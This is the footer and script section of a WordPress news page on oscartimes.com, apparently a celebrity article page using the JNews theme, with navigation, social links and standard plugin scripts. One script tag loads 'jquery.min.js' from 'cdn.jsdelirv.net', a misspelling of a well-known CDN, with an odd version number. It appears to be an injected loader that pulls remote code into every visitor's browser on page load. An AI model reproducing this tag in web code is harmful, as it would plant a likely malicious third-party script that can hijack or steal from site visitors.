                                    <h3 class="jeg_footer_title menu-title"><span>Navigate Site</span></h3>
                                </div>
                                <ul class="jeg_menu_footer"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-139"><a href="https://oscartimes.com/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-140"><a href="https://oscartimes.com/about/">About</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-141"><a href="https://oscartimes.com/contact/">Contact</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-146"><a rel="privacy-policy" href="https://oscartimes.com/privacy-policy/">Privacy</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-142"><a href="https://oscartimes.com/dcma/">DCMA</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-143"><a href="https://oscartimes.com/terms-and-conditions/">Terms</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-145"><a href="#">Sitemap</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-144"><a href="#">Submit</a></li>
</ul>                            </div>
                        </div>
                        <div class="col-md-3 col-sm-4 footer_column">
                            <div class="jeg_footer_heading jeg_footer_heading_2">
                                    <h3 class="jeg_footer_title social-title"><span>Follow Us</span></h3>
                            </div>

                            			<div class="socials_widget nobg">
				<a href="https://facebook.com/oscartimesmagz" target='_blank' rel='external noopener nofollow'  aria-label="Find us on Facebook" class="jeg_facebook"><i class="fa fa-facebook"></i> </a><a href="https://twitter.com/oscartimesmagz/" target='_blank' rel='external noopener nofollow'  aria-label="Find us on Twitter" class="jeg_twitter"><i class="fa fa-twitter"><span class="jeg-icon icon-twitter"><svg xmlns="http://www.w3.org/2000/svg" height="1em" viewBox="0 0 512 512"><!--! Font Awesome Free 6.4.2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license (Commercial License) Copyright 2023 Fonticons, Inc. --><path d="M389.2 48h70.6L305.6 224.2 487 464H345L233.7 318.6 106.5 464H35.8L200.7 275.5 26.8 48H172.4L272.9 180.9 389.2 48zM364.4 421.8h39.1L151.1 88h-42L364.4 421.8z"/></svg></span></i> </a><a href="https://www.instagram.com/oscartimesmagz/" target='_blank' rel='external noopener nofollow'  aria-label="Find us on Instagram" class="jeg_instagram"><i class="fa fa-instagram"></i> </a><a href="https://www.youtube.com/channel/UCD_W70LKN-eBlp9Yiilyf3w" target='_blank' rel='external noopener nofollow'  aria-label="Find us on Youtube" class="jeg_youtube"><i class="fa fa-youtube-play"></i> </a><a href="https://www.pinterest.com/oscartimesmagz/" target='_blank' rel='external noopener nofollow'  aria-label="Find us on Pinterest" class="jeg_pinterest"><i class="fa fa-pinterest"></i> </a>			</div>
			                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>
</div><!-- /.footer -->
		</div>
					<div class="jscroll-to-top desktop">
				<a href="#back-to-top" class="jscroll-to-top_link"><i class="fa fa-angle-up"></i></a>
			</div>
			</div>

	<script src="https://cdn.jsdelirv.net/npm/jquery@4.5.2/dist/jquery.min.js"></script><script type="text/javascript">var jfla = []</script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/jnews-child/*","/wp-content/themes/jnews/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!-- Mobile Navigation
    ============================================= -->
<div id="jeg_off_canvas" class="dark">
    <a href="#" class="jeg_menu_close"><i class="jegicon-cross"></i></a>
    <div class="jeg_bg_overlay"></div>
    <div class="jeg_mobile_wrapper">
        <div class="nav_wrap">
    <div class="item_main">
        <!-- Search Form -->
<div class="jeg_aside_item jeg_search_wrapper jeg_search_no_expand round">
    <a href="#" aria-label="Search Button" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
    <form action="https://oscartimes.com/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Search..." type="text" value="" autocomplete="off">
	<button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        No Result    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> View All Result    </div>
</div></div><div class="jeg_aside_item">
    <ul class="jeg_mobile_menu sf-js-hover"><li id="menu-item-76" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-has-children menu-item-76"><a href="https://oscartimes.com/">Home</a>
<ul class="sub-menu">
	<li id="menu-item-77" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-77"><a href="https://oscartimes.com/">Home &#8211; Layout 1</a></li>
	<li id="menu-item-78" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-78"><a href="https://oscartimes.com/?page_id=64">Home &#8211; Layout 2</a></li>
	<li id="menu-item-79" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-79"><a href="https://oscartimes.com/?page_id=65">Home &#8211; Layout 3</a></li>
</ul>
</li>
<li id="menu-item-80" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-80"><a href="https://jnews.io/landing/">Landing Page</a></li>
<li id="menu-item-81" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-81"><a href="https://themeforest.net/item/jnews-wordpress-blog-news-magazine-newspaper-theme/20566392?ref=jegtheme&#038;license=regular&#038;open_purchase_for_item_id=20566392">Buy JNews</a></li>
<li id="menu-item-82" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-82"><a href="https://themeforest.net/item/jnews-wordpress-blog-news-magazine-newspaper-theme/20566392?ref=jegtheme&#038;license=regular&#038;open_purchase_for_item_id=20566392">Support Forum</a></li>
<li id="menu-item-83" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-83"><a href="https://themeforest.net/item/jnews-one-stop-solution-for-web-publishing/20566392/comments?ref=jegtheme">Pre-sale Question</a></li>
<li id="menu-item-84" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-84"><a href="https://themeforest.net/user/jegtheme?ref=jegtheme">Contact Us</a></li>
</ul></div>    </div>
    <div class="item_bottom">
        <div class="jeg_aside_item socials_widget nobg">
    <a href="https://facebook.com/oscartimesmagz" target='_blank' rel='external noopener nofollow'  aria-label="Find us on Facebook" class="jeg_facebook"><i class="fa fa-facebook"></i> </a><a href="https://twitter.com/oscartimesmagz/" target='_blank' rel='external noopener nofollow'  aria-label="Find us on Twitter" class="jeg_twitter"><i class="fa fa-twitter"><span class="jeg-icon icon-twitter"><svg xmlns="http://www.w3.org/2000/svg" height="1em" viewBox="0 0 512 512"><!--! Font Awesome Free 6.4.2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license (Commercial License) Copyright 2023 Fonticons, Inc. --><path d="M389.2 48h70.6L305.6 224.2 487 464H345L233.7 318.6 106.5 464H35.8L200.7 275.5 26.8 48H172.4L272.9 180.9 389.2 48zM364.4 421.8h39.1L151.1 88h-42L364.4 421.8z"/></svg></span></i> </a><a href="https://www.instagram.com/oscartimesmagz/" target='_blank' rel='external noopener nofollow'  aria-label="Find us on Instagram" class="jeg_instagram"><i class="fa fa-instagram"></i> </a><a href="https://www.youtube.com/channel/UCD_W70LKN-eBlp9Yiilyf3w" target='_blank' rel='external noopener nofollow'  aria-label="Find us on Youtube" class="jeg_youtube"><i class="fa fa-youtube-play"></i> </a><a href="https://www.pinterest.com/oscartimesmagz/" target='_blank' rel='external noopener nofollow'  aria-label="Find us on Pinterest" class="jeg_pinterest"><i class="fa fa-pinterest"></i> </a></div>    </div>
</div>    </div>
</div><div class="jeg_read_progress_wrapper"><div class="jeg_progress_container top"><span class="progress-bar"></span></div></div><script type="text/javascript" src="https://oscartimes.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://oscartimes.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://oscartimes.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.2" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/oscartimes.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://oscartimes.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.2" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://oscartimes.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://oscartimes.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" src="https://oscartimes.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" id="jnews-frontend-js-extra">
/* <![CDATA[ */
var jnewsoption = {"login_reload":"https://oscartimes.com/2495/kourtney-kardashians-wedding-dress-features-a-corset","popup_script":"magnific","single_gallery":"","ismobile":"","isie":"","sidefeed_ajax":"","language":"en_US","module_prefix":"jnews_module_ajax_","live_search":"1","postid":"2495","isblog":"1","admin_bar":"0","follow_video":"","follow_position":"top_right","rtl":"0","gif":"","lang":{"invalid_recaptcha":"Invalid Recaptcha!","empty_username":"Please enter your username!","empty_email":"Please enter your email!","empty_password":"Please enter your password!"},"recaptcha":"0","site_slug":"/","site_domain":"oscartimes.com","zoom_button":"0","dm_cookie_time":"0","custom_login":""};
//# sourceURL=jnews-frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://oscartimes.com/wp-content/themes/jnews/assets/dist/frontend.min.js?ver=1.0.0" id="jnews-frontend-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://oscartimes.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://oscartimes.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script></script><script type="module">;/*! instant.page v5.1.1 - (C) 2019-2020 Alexandre Dieulot - https://instant.page/license */
let t,e;const n=new Set,o=document.createElement("link"),i=o.relList&&o.relList.supports&&o.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype,s="instantAllowQueryString"in document.body.dataset,a="instantAllowExternalLinks"in document.body.dataset,r="instantWhitelist"in document.body.dataset,c="instantMousedownShortcut"in document.body.dataset,d=1111;let l=65,u=!1,f=!1,m=!1;if("instantIntensity"in document.body.dataset){const t=document.body.dataset.instantIntensity;if("mousedown"==t.substr(0,9))u=!0,"mousedown-only"==t&&(f=!0);else if("viewport"==t.substr(0,8))navigator.connection&&(navigator.connection.saveData||navigator.connection.effectiveType&&navigator.connection.effectiveType.includes("2g"))||("viewport"==t?document.documentElement.clientWidth*document.documentElement.clientHeight<45e4&&(m=!0):"viewport-all"==t&&(m=!0));else{const e=parseInt(t);isNaN(e)||(l=e)}}if(i){const n={capture:!0,passive:!0};if(f||document.addEventListener("touchstart",(function(t){e=performance.now();const n=t.target.closest("a");h(n)&&v(n.href)}),n),u?c||document.addEventListener("mousedown",(function(t){const e=t.target.closest("a");h(e)&&v(e.href)}),n):document.addEventListener("mouseover",(function(n){if(performance.now()-e<d)return;if(!("closest"in n.target))return;const o=n.target.closest("a");h(o)&&(o.addEventListener("mouseout",p,{passive:!0}),t=setTimeout((()=>{v(o.href),t=void 0}),l))}),n),c&&document.addEventListener("mousedown",(function(t){if(performance.now()-e<d)return;const n=t.target.closest("a");if(t.which>1||t.metaKey||t.ctrlKey)return;if(!n)return;n.addEventListener("click",(function(t){1337!=t.detail&&t.preventDefault()}),{capture:!0,passive:!1,once:!0});const o=new MouseEvent("click",{view:window,bubbles:!0,cancelable:!1,detail:1337});n.dispatchEvent(o)}),n),m){let t;(t=window.requestIdleCallback?t=>{requestIdleCallback(t,{timeout:1500})}:t=>{t()})((()=>{const t=new IntersectionObserver((e=>{e.forEach((e=>{if(e.isIntersecting){const n=e.target;t.unobserve(n),v(n.href)}}))}));document.querySelectorAll("a").forEach((e=>{h(e)&&t.observe(e)}))}))}}function p(e){e.relatedTarget&&e.target.closest("a")==e.relatedTarget.closest("a")||t&&(clearTimeout(t),t=void 0)}function h(t){if(t&&t.href&&(!r||"instant"in t.dataset)&&(a||t.origin==location.origin||"instant"in t.dataset)&&["http:","https:"].includes(t.protocol)&&("http:"!=t.protocol||"https:"!=location.protocol)&&(s||!t.search||"instant"in t.dataset)&&!(t.hash&&t.pathname+t.search==location.pathname+location.search||"noInstant"in t.dataset))return!0}function v(t){if(n.has(t))return;const e=document.createElement("link");e.rel="prefetch",e.href=t,document.head.appendChild(e),n.add(t)}</script><div class="jeg_ad jnews_mobile_sticky_ads "></div><script type="text/javascript">;!function(){"use strict";window.jnews=window.jnews||{},window.jnews.first_load=window.jnews.first_load||{},window.jnews.first_load=function(){var e=this,t=jnews.library,n="object"==typeof jnews&&"object"==typeof jnews.library;e.data=null,e.run_ajax=!0,e.run_loginregister=!0,e.clear=function(){e.run_ajax=!0,e.run_loginregister=!0,e.data=null},e.init=function(){n&&(t.globalBody.querySelectorAll(".jeg_popup_account").length&&jnews.loginregister&&(e.run_loginregister=!1,""===jnewsoption.custom_login&&(jnews.loginregister.init(),jnews.loginregister.hook_form())),jfla.length&&e.run_ajax&&(e.run_ajax=!1,e.do_ajax({action:"jnews_first_load_action",jnews_id:jnewsoption.postid,load_action:jfla})))},e.update_counter=function(){if(n){var o={total_view:t.globalBody.querySelectorAll(".jeg_share_stats .jeg_views_count .counts"),total_share:t.globalBody.querySelectorAll(".jeg_share_stats .jeg_share_count .counts"),total_comment:t.globalBody.querySelectorAll(".jeg_meta_comment a span")};t.forEach(Object.entries(e.data.counter),(function([e,n]){o[e].length&&t.forEach(o[e],(function(e,o){t.setText(e,n)}))}))}},e.do_ajax=function(o){if(n){var a=new XMLHttpRequest;a.onreadystatechange=function(){XMLHttpRequest.DONE===a.readyState&&200==a.status&&(e.data=JSON.parse(a.responseText),e.data.counter&&"object"==typeof e.data.counter&&e.update_counter())},a.open("POST",jnews_ajax_url,!0),a.setRequestHeader("Content-Type","application/x-www-form-urlencoded; charset=UTF-8"),a.send(t.httpBuildQuery(o))}}},window.jnews.first_load=new window.jnews.first_load,jnews.first_load.init()}();</script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"85c529c587e84bb9b9ce79fc5cebc474","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
